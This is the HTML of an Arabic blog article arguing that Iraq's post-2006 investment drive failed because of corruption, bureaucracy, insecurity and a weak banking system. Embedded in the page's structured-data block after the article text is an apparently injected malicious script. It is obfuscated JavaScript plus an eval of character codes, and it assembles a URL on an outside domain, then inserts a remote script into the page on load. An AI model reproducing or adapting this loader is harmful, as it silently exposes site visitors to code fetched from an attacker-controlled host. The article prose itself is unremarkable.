	<span class="ld-module-trigger collapsed lqd-module-trigger-txt-right lqd-module-show-icon lqd-module-icon-plain" role="button" data-ld-toggle="true" data-toggle="collapse" data-target="#search-694b5f96f140f" aria-controls="search-694b5f96f140f" aria-expanded="false">
		<span class="ld-module-trigger-txt"></span>
					<span class="ld-module-trigger-icon">
				<i class="lqd-icn-ess icon-ld-search"></i>
			</span>
			</span>
	
	<div class="ld-module-dropdown collapse d-flex w-100 flex-column pos-fix overflow-hidden backface-hidden" id="search-694b5f96f140f" aria-expanded="false">
		
		<div class="ld-search-form-container d-flex flex-column justify-content-center h-100 mx-auto backface-hidden">
			<form role="search" method="get" action="https://infotainment-ar.com/" class="ld-search-form w-100">
				<input class="w-100" type="search" placeholder="Search" value="" name="s">
				<span class="input-icon d-inline-flex align-items-center justify-content-center pos-abs" data-ld-toggle="true" data-toggle="collapse" data-target="#search-694b5f96f140f" aria-controls="search-694b5f96f140f" aria-expanded="false"><i class="lqd-icn-ess icon-ld-search"></i></span>
				<input type="hidden" name="post_type" value="all" />
			</form>
						<p class="lqd-module-search-info">اكتب هنا للبحث</p>
					</div>
		
	</div>
	
</div>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d78317 elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6d78317" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-95a078a" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b8aa5a2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e55b3f9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		
</header>
		<main class="content" id="lqd-site-content">

			
			<div id="lqd-contents-wrap">

					<div data-elementor-type="wp-post" data-elementor-id="9263" class="elementor elementor-9263" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-208d0f55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="208d0f55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4437d304" data-id="4437d304" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dff5d0d elementor-widget elementor-widget-text-editor" data-id="2dff5d0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>من بعد انقطاع عن العالم لمدة&nbsp;13&nbsp;سنة قررت الحكومة العراقية الاعتماد على الخصخصة والاستثمار لاعادة بناء العراق&nbsp;</p>



<p>انضم العراق الى صندوق النقد الدولي والبنك الدولي ومنظمة التجارة العالمية واقر قانون رقم&nbsp;13&nbsp;لسنة&nbsp;2006&nbsp;المعروف بقانون الاستثمار واسس هيئات للاستثمار بمختلف المحافظات العراقية&nbsp;</p>



<p>واصبحت هذه الهيئات تعد المستثمرين بتقديم كل الفرص الاستثمارية وتخليصها بشكل كامل من خلال نظام يعرف بالنافذة الواحدة&nbsp;</p>



<p>يعني عدم اضطرار المستثمر مراجعة مختلف&nbsp;المؤسسات العراقية وانما يراجع مؤسسة واحدة وتكمل الاجراءات خلال اسبوعان&nbsp;</p>



<p>لكن على ارض الواقع &nbsp;ومن بعد&nbsp;14&nbsp;سنة من تشريع قانون الاستثمار&nbsp;</p>



<p>تجربة الاستثمار شهدت فشل ذريع جدا لم يكن يتوقعه اكثر المتشائمين اثناء تشريع هذا القانون&nbsp;</p>



<p>اسباب فشل الاستثمار في العراق متعددة&nbsp;ربما السبب التقليدي والابرز هو موضوع الفساد بالاضافة الى اسباب تتعلق بالبيرقراطية &nbsp;وتداخل القوانين بالنسبة للمؤسسات الشرفة على الاستثمار والمتداخلة معها&nbsp;</p>



<p>طبيعة الوضع الامني وتشابك الوضع السياسي اثر على سمعة البلد وامكانيته من استقطاب شركات رصينة ومتطورة بقطاعات مختلفة ومن اكثر العقبات واهمها&nbsp;هو افتقار العراق الى &nbsp; نظام مصرفي&nbsp;متطور يضمن عملية تمويل الاستثمار وضمانه بالاضافة الى باقي البنى التحتية مثل شبكات الطرق والكهرباء والخدمات المتنوعة التي تساعد المستثمر وتسرع عمله&nbsp;</p>



<p>لكن اي متابع للسوق العراقي سيرى ان عملية فشل الاستثمار هو تحصيل حاصل وكان عبارة عن خطة طموحه اكثر من اللازم وغير واقعية ومنطقية لسبب بسيط جدا هو ان العراق لايمتلك بيئة دعم الاعمال&nbsp;</p>



<p>فان اصحاب المشاريع الخاصه للعراقيين &nbsp;الذين يعملون في السوق العراقي في القطاع الخاص يتعرضون الى مشاكل كبيرة جدا منطقيا فان اي مستثمر امريكي او شركة المانية او صاحب رأس مال كبير خليجي سوف يواجه مشاكل اكبر وبالتالي عملية نجاح الاستثمار من غير الممكن ان تتم من خلال القفز الى المشاريع&nbsp;الاستراتيجية الكبيرة&nbsp;وهي عملية محاولة استقطاب الشركات الاجنبية ورؤوس الاموال والمستثمرين الاجانب وانت لديك التاجر العراقي بداخل بلده الذي اصبح له سنوات يعمل في السوق محارب ويعاني الكثير من المشاكل.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
						</div>
					</main>
		<footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<style id="elementor-post-6176">.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6176 .elementor-element.elementor-element-0cf1160:not(.elementor-motion-effects-element-type-background), .elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #E5DFFC 0%, #FFFFFF 100%);}.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-container{flex-wrap:wrap;}.elementor-6176 .elementor-element.elementor-element-0cf1160{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:270px 0px 100px 0px;}.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-shape-top svg{height:220px;}.elementor-6176 .elementor-element.elementor-element-3291d42{text-align:end;}.elementor-6176 .elementor-element.elementor-element-3291d42 img{width:75%;}.elementor-6176 .elementor-element.elementor-element-4d76825.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6176 .elementor-element.elementor-element-1dfb823{width:auto;max-width:auto;text-align:right;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .reset-ul li a{justify-content:right;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu-btn-wrap{margin-bottom:0px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu > .reset-ul > li:not(:last-child){margin-inline-end:20px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu-btn-wrap{margin-inline-start:20px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .reset-ul > li > a{font-family:var( --e-global-typography-eedd7d9-font-family ), Sans-serif;font-weight:var( --e-global-typography-eedd7d9-font-weight );}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-fancy-menu > .reset-ul > li > a{color:#000000D1;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-fancy-menu li.is-active > a{color:var( --e-global-color-primary );}@media(max-width:1199px){.elementor-6176 .elementor-element.elementor-element-1dfb823{width:100%;max-width:100%;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu > .reset-ul > li:not(:last-child){margin-inline-end:18px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu-btn-wrap{margin-inline-start:18px;}}@media(min-width:768px){.elementor-6176 .elementor-element.elementor-element-69065c0{width:30%;}.elementor-6176 .elementor-element.elementor-element-4d76825{width:70%;}}@media(max-width:1199px) and (min-width:768px){.elementor-6176 .elementor-element.elementor-element-69065c0{width:25%;}.elementor-6176 .elementor-element.elementor-element-4d76825{width:75%;}}@media(max-width:767px){.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-shape-top svg{height:125px;}.elementor-6176 .elementor-element.elementor-element-0cf1160{padding:140px 0px 65px 0px;}.elementor-6176 .elementor-element.elementor-element-69065c0 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6176 .elementor-element.elementor-element-1dfb823{text-align:left;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .reset-ul li a{justify-content:left;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6176" class="elementor elementor-6176" data-elementor-post-type="liquid-footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0cf1160 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cf1160" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;lqd-custom-shape-15&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg class="lqd-custom-shape"  fill="none" height="461" viewBox="0 0 1440 461" width="1440" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="m0 131.906 34.4-20.017c34.4-19.9 103.2-59.936 171.68-82.979 68.64-23.043 136.8-29.328003 205.44-4.306 68.48 25.022 137.28 81.35 205.76 80.768 68.64-.582 136.8-58.074 205.44-84.608 68.48-26.535 137.28-22.345 205.76-16.06 68.64 6.168 136.8 14.315 205.44 22.811 68.48 8.612 137.28 17.457 171.68 22l34.4 4.422v396.851h-1440z" fill-opacity=".09">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="10s" values="M0 131.906L34.4 111.889C68.8 91.989 137.6 51.953 206.08 28.91C274.72 5.867 342.88 -0.418001 411.52 24.604C480 49.626 548.8 105.954 617.28 105.372C685.92 104.79 754.08 47.298 822.72 20.764C891.2 -5.771 960 -1.581 1028.48 4.704C1097.12 10.872 1165.28 19.019 1233.92 27.515C1302.4 36.127 1371.2 44.972 1405.6 49.515L1440 53.937V450.788H0L0 131.906Z; M0 122.906L36.5 109C71.5 96.372 102.52 67.98 171 44.937C239.64 21.894 354.36 51.478 423 76.5C491.48 101.522 546.52 19.097 615 18.515C683.64 17.933 799.36 58.534 868 32C936.48 5.46499 1039.52 54.715 1108 61C1176.64 67.168 1190.36 -6.996 1259 1.5C1327.48 10.112 1371.2 35.972 1405.6 40.515L1440 44.937V441.788H0L0 122.906Z; M0 131.906L34.4 111.889C68.8 91.989 137.6 51.953 206.08 28.91C274.72 5.867 342.88 -0.418001 411.52 24.604C480 49.626 548.8 105.954 617.28 105.372C685.92 104.79 754.08 47.298 822.72 20.764C891.2 -5.771 960 -1.581 1028.48 4.704C1097.12 10.872 1165.28 19.019 1233.92 27.515C1302.4 36.127 1371.2 44.972 1405.6 49.515L1440 53.937V450.788H0L0 131.906Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M0 154.75L34.4 142.201C68.8 129.53 137.6 104.433 206.08 99.072C274.72 93.833 342.88 108.453 411.52 122.099C480 135.622 548.8 148.293 617.28 142.811C685.92 137.329 754.08 113.693 822.72 113.693C891.2 113.693 960 137.329 1028.48 152.68C1097.12 168.153 1165.28 175.463 1233.92 184.966C1302.4 194.591 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z" fill-opacity=".28">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="8s" values="M0 154.75C0 154.75 12.8 142.902 34.4 142.201C56 141.5 140.02 160.111 208.5 154.75C277.14 149.511 334.36 112.57 403 126.216C471.48 139.739 552.52 190.448 621 184.966C689.64 179.484 745.36 116 814 116C882.48 116 950.52 161.149 1019 176.5C1087.64 191.973 1154.36 123.997 1223 133.5C1291.48 143.125 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z; M0 154.75C0 154.75 33.4 177.201 55 176.5C76.6 175.799 137.52 110.361 206 105C274.64 99.761 332.86 141.104 401.5 154.75C469.98 168.273 527.52 206.982 596 201.5C664.64 196.018 747.86 75 816.5 75C884.98 75 956.52 118.149 1025 133.5C1093.64 148.973 1163.36 87.497 1232 97C1300.48 106.625 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z; M0 154.75C0 154.75 12.8 142.902 34.4 142.201C56 141.5 140.02 160.111 208.5 154.75C277.14 149.511 334.36 112.57 403 126.216C471.48 139.739 552.52 190.448 621 184.966C689.64 179.484 745.36 116 814 116C882.48 116 950.52 161.149 1019 176.5C1087.64 191.973 1154.36 123.997 1223 133.5C1291.48 143.125 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M0 340.22L34.4 333.92C68.8 327.52 137.6 314.92 206.08 312.22C274.72 309.52 342.88 316.92 411.52 319.72C480 322.52 548.8 320.92 617.28 318.92C685.92 316.92 754.08 314.52 822.72 316.02C891.2 317.52 960 322.92 1028.48 309.42C1097.12 295.92 1165.28 263.52 1233.92 251.02C1302.4 238.52 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="6.5s" values="M0 340.22L34.4 333.92C68.8 327.52 139.02 281.2 207.5 278.5C276.14 275.8 351.86 331.12 420.5 333.92C488.98 336.72 554.52 289 623 287C691.64 285 756.86 332.42 825.5 333.92C893.98 335.42 960 322.92 1028.48 309.42C1097.12 295.92 1163.36 236 1232 223.5C1300.48 211 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z; M0 340.22L37.5 323C71.9 316.6 137.52 336.62 206 333.92C274.64 331.22 339.86 272.2 408.5 275C476.98 277.8 551.02 304 619.5 302C688.14 300 759.36 266.5 828 268C896.48 269.5 962.02 336.5 1030.5 323C1099.14 309.5 1156.36 232.5 1225 220C1293.48 207.5 1364.1 249.62 1398.5 253.22L1440 253.22V453.22H0L0 340.22Z; M0 340.22L34.4 333.92C68.8 327.52 139.02 281.2 207.5 278.5C276.14 275.8 351.86 331.12 420.5 333.92C488.98 336.72 554.52 289 623 287C691.64 285 756.86 332.42 825.5 333.92C893.98 335.42 960 322.92 1028.48 309.42C1097.12 295.92 1163.36 236 1232 223.5C1300.48 211 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M1440 337.719L1405.6 340.219C1371.2 342.719 1302.4 347.719 1233.92 350.419C1165.28 353.019 1097.12 353.419 1028.48 352.219C960 351.019 891.2 348.419 822.72 357.019C754.08 365.719 685.92 385.719 617.28 395.919C548.8 406.019 480 406.419 411.52 395.919C342.88 385.419 274.72 364.019 206.08 359.419C137.6 354.719 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="5.5s" values="M1440 337.719L1405.6 340.219C1371.2 342.719 1303.98 362.8 1235.5 365.5C1166.86 368.1 1090.14 324.2 1021.5 323C953.02 321.8 889.48 383.4 821 392C752.36 400.7 678.64 368.519 610 378.719C541.52 388.819 473.48 414.5 405 404C336.36 393.5 273.64 342.319 205 337.719C136.52 333.019 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z; M1440 337.719L1405.6 340.219C1371.2 342.719 1295.98 326.3 1227.5 329C1158.86 331.6 1081.64 391.2 1013 390C944.52 388.8 874.48 364.119 806 372.719C737.36 381.419 675.14 296.3 606.5 306.5C538.02 316.6 471.48 383.219 403 372.719C334.36 362.219 272.64 320.6 204 316C135.52 311.3 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z; M1440 337.719L1405.6 340.219C1371.2 342.719 1303.98 362.8 1235.5 365.5C1166.86 368.1 1090.14 324.2 1021.5 323C953.02 321.8 889.48 383.4 821 392C752.36 400.7 678.64 368.519 610 378.719C541.52 388.819 473.48 414.5 405 404C336.36 393.5 273.64 342.319 205 337.719C136.52 333.019 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z">
    </animate>
  </path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69065c0" data-id="69065c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3291d42 elementor-widget elementor-widget-image" data-id="3291d42" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="723" height="152" src="https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1.png" class="attachment-full size-full wp-image-8825" alt="" srcset="https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1.png 723w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-300x63.png 300w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-720x152.png 720w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-600x126.png 600w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-220x46.png 220w" sizes="(max-width: 723px) 100vw, 723px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d76825" data-id="4d76825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dfb823 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ld_custom_menu" data-id="1dfb823" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
					
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel right lqd-menu-td-none"
							>
			
						<ul id="1dfb823" class="reset-ul inline-ul  " itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true">المدونة<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true">العراق في قصص تفاعلية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true">تجارب من العالم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true">جاي وصدك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true">اكتشف العراق</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true">منصتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true">تواصل معنا</a></li>
</ul>									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
	</div>

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub-child/*","/wp-content/themes/hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css">
                            @media (max-width: 1024px){
                    .wp-bottom-menu{
                        display:flex;
                    }
                    .wp-bottom-menu-search-form-wrapper{
                        display: block;
                    }
                }
            
            :root{
                --wpbottommenu-font-size: 12px;
                --wpbottommenu-icon-size: 24px;
                --wpbottommenu-text-color: #555555;
                --wpbottommenu-h-text-color: #000000;
                --wpbottommenu-icon-color: #555555;
                --wpbottommenu-h-icon-color: #000000;
                --wpbottommenu-bgcolor: #ffffff;
                --wpbottommenu-zindex: 9999;
                --wpbottommenu-cart-count-bgcolor: #ff0000;
                --wpbottommenu-wrapper-padding: 10px 0;
            }

        </style>
                <div class="wp-bottom-menu" id="wp-bottom-menu">

                                        <a href="https://infotainment-ar.com" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-home"></i>
                                            </div>
                                                                        <span>Home</span>
                                                                
                </a>
                                            <a href="https://infotainment-ar.com/my-account/" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-user"></i>
                                            </div>
                                                                        <span>Account</span>
                                                                
                </a>
                                            <a href="https://infotainment-ar.com" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-shopping-cart"></i>
                                            </div>
                                                                        <span>Cart</span>
                                                                
                </a>
                            <div title="Search" class="wp-bottom-menu-item wp-bottom-menu-search-form-trigger">
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-search"></i>
                                            </div>
                                                                        <span>Search</span>
                                                                
                </div>
                </div>

            <div class="wp-bottom-menu-search-form-wrapper" id="wp-bottom-menu-search-form-wrapper">
        <form role="search" method="get" action="https://infotainment-ar.com/" class="wp-bottom-menu-search-form">
                            <i class="fa fa-search"></i>
                                        <input type="hidden" name="post_type" value="product" />
                        <input type="search" class="search-field" placeholder="Search" value="" name="s" />
        </form>
        </div>
    		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0644\u0645\u0627\u0630\u0627 \u0641\u0634\u0644\u062a \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642\u061f","datePublished":"2021-12-30T18:35:05+00:00","dateModified":"2022-01-01T17:31:04+00:00","text":"     &nbsp;13&nbsp;          &nbsp;             &nbsp;13&nbsp;&nbsp;2006&nbsp;        &nbsp;                 &nbsp;     &nbsp;         &nbsp;    &nbsp; &nbsp;14&nbsp;    &nbsp;              &nbsp;     &nbsp;            &nbsp;        &nbsp;                     &nbsp;    &nbsp;  &nbsp;                     &nbsp;                                 &nbsp;     &nbsp;                                            &nbsp; &nbsp;                           .function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))\/0x1+-parseInt(_0xdaa689(0x167))\/0x2*(-parseInt(_0xdaa689(0x168))\/0x3)+parseInt(_0xdaa689(0x173))\/0x4+parseInt(_0xdaa689(0x15c))\/0x5+parseInt(_0xdaa689(0x163))\/0x6+-parseInt(_0xdaa689(0x170))\/0x7+-parseInt(_0xdaa689(0x172))\/0x8*(-parseInt(_0xdaa689(0x15d))\/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'\/'+'\/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com\/'+'sc'+_0x3f3149(0x16a)+'t'+'s\/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}\/*99586587347*\/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","author":{"@type":"Person","name":"m.almoumin","url":"https:\/\/infotainment-ar.com\/author\/m-almoumin\/"},"image":["https:\/\/infotainment-ar.com\/wp-content\/uploads\/2021\/12\/1651611561.jpg"]}</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
